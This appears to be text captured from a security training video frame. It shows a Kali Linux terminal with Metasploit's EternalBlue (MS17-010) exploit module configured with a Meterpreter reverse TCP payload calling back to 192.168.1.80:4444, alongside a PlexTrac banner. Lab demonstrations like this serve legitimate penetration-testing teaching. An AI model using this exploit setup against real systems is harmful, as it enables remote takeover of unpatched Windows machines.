 second_kali - VMware Workstation 16 Player (Non-commercial use only)
Player
Terminal - root@HPLas...
12:34 PM
Terminal - root@HPLaserJet1170-2: ~
File Edit View Terminal Tabs Help
root@HPLaserJet1170-2: ~
root@HPLaserJet1170-2: ~
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 ta
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.80 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >
PlexTrac
WE EMPOWER TEAMS TO WIN THE
CYBERSECURITY BATTLES
NMAP